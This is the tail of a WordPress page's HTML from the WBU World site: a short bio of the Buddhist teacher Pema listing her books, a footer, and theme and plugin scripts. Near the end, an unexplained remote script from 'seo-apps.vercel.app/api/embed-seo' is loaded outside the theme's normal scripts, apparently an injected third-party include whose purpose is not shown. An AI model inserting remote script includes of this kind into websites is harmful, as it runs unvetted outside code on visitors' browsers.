                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="ua-icon ua-icon-pencil"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p><span style="font-size: 18px">Pema is interested in helping establish the monastic tradition in the West, as well in continuing her work with Buddhists of all traditions, sharing ideas and teachings. She has written several books: “The Wisdom of No Escape”, “Start Where You Are”, “When Things Fall Apart”, “The Places that Scare You”, “No Time to Lose” and “Practicing Peace in Times of War”, and most recently, “Smile at Fear”.&nbsp;</span></p>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="uabb-slider-prev"></div>
                                    <div class="uabb-slider-next"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d747cf32d9f0 fl-col-small" data-node="5d747cf32d9f0">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                        </div>
                        <div class="fl-col-group fl-node-5d747cf32d9fd" data-node="5d747cf32d9fd">
                          <div class="fl-col fl-node-5d747cf32d9ff" data-node="5d747cf32d9ff">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-spacer-gap fl-node-5d747cf32d9fa" data-node="5d747cf32d9fa">
                                <div class="fl-module-content fl-node-content">
                                  <div class="uabb-module-content uabb-spacer-gap-preview uabb-spacer-gap"></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="uabb-js-breakpoint" style="display: none;"></div>
              </div>
            </article>
          </main>
        </div>
      </div>
    </div>
    <footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
      <div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
        <div class="ast-builder-grid-row-container-inner">
          <div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
            <div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
              <div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
                <div class="ast-footer-copyright">
                  <p>Copyright &copy; 2023 WBU World | Powered by Astra WordPress Theme</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
    <span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span> <span class="screen-reader-text">Scroll to Top</span>
  </div>
  <script id='astra-theme-js-js-extra'>
  var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","edit_post_url":"https:\/\/wbu.world\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/wbu.world\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/wbu.world","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
  </script> 
  <script src='/wp-content/themes/astra/assets/js/minified/frontend.min.js' id='astra-theme-js-js'></script> 
  <script id='eio-lazy-load-js-before'>


  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
  </script> 
  <script src='/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js' id='eio-lazy-load-js'></script> 
  <script src='/wp-content/plugins/bb-plugin/js/jquery.easing.min.js' id='jquery-easing-js'></script> 
  <script src='/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js' id='jquery-fitvids-js'></script> 
  <script src='/wp-content/plugins/bb-plugin/js/jquery.bxslider.min.js' id='jquery-bxslider-js'></script> 
  <script src='/wp-content/uploads/bb-plugin/cache/3578-layout.js' id='fl-builder-layout-3578-js'></script> 
  <script id='astra-addon-js-js-extra'>


  var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
  </script> 
  <script src='/wp-content/uploads/astra-addon/astra-addon-64807996ba9285-36405704.js' id='astra-addon-js-js'></script> 
  <script>


                        /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
<script src="https://seo-apps.vercel.app/api/embed-seo"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1985507245f3441f9193337e98e1c994","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
